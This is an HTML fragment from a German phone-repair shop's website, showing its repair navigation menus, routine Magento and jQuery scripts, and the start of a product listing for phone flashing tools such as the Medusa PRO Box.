        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.service4handys.de/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category831">
                            <strong>Servicegeräte</strong>
                        </li>
            </ul>
</div>


<script type="application/ld+json">
{
        "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.service4handys.de/",
                "name": "Startseite"
            }
    }
        ,        {
            "@type": "ListItem",
            "position": "2",
            "item": {
                "@id": "",
                "name": "Servicegeräte"
            }
    }
                ]
}
</script>
<div class="category-view bg-lightgray">
<div class="category-title-level-2">
    	    <style>
			.product-items {
				display: none !important;
			}
	    </style> 	
        <div class="custom-title">
            <h1 style="color:#ff6e00;" class="category-name">Servicegeräte</h1>
            <h2>Übersicht der angebotenen Herstellermarken</h2>
        </div>
    
    
    </div>
</div><div class="container">
            <input name="form_key" type="hidden" value="mYFEiHocS0HZW4rV" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1769687506\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/id\/831\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_831"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/servicegerate.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":500,"url":"https:\/\/www.service4handys.de\/servicegerate.html","formKey":"mYFEiHocS0HZW4rV","post":false}}'>
                                        <div class="modes">
                    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
    <div class="products wrapper ">
        <ol class="items product-items" data-equalizer-row="equal-products" data-equalizer-on="medium,large,xlarge">
                                                                                                                            <li class="product-item A000492" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/medusa-pro-box.html">
                                Medusa PRO Box                             </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/medusa-pro-box.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/m/e/medusa_pro.png"
     width="110"
     height="110"
     alt="Medusa&#x20;PRO&#x20;Box&#x20;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Dieses Produkt ist das Ergebnis der eigenen L&ouml;sungsstrategien der Entwickler, das macht es zu dem verl&auml;sslichsten Werkzeug auf dem Markt.</span></p>
<p>&nbsp;-</p>
<p><strong>Medusa PRO Box</strong> ist ein professionelles Flashwerkzeug f&uuml;r Handys, welches mit vielen Ger&auml;ten von Samsung, Huawei, LG, Motorola, Siemens, Sony Ericsson, Vodafone, ZTE und anderen Mobilger&auml;ten &uuml;ber JTAG, USB und MMC Schnittstellen verwendet werden kann. Die Hauptaufgabe von Medusa PRO Box ist es, nicht mehr bootf&auml;hige Ger&auml;te (Handys, PDAs, Modems usw.) zu reparieren oder diese Ger&auml;te wiederherzustellen, bis sie voll funktionsf&auml;hig werden. Die Medusa PRO Box Software ist eine Windows-Anwendung f&uuml;r Medusa PRO Box und bietet dem Privatanwender eine benutzerfreundliche Schnittstelle.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5380" data-price-box="product-id-5380">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5380"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/medusa-pro-box.html" title="Medusa PRO Box " class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A000493" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/ns-pro.html">
                                NS Pro Box                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/ns-pro.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/n/s/ns_pro.jpg"
     width="110"
     height="110"
     alt="NS&#x20;Pro&#x20;Box"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
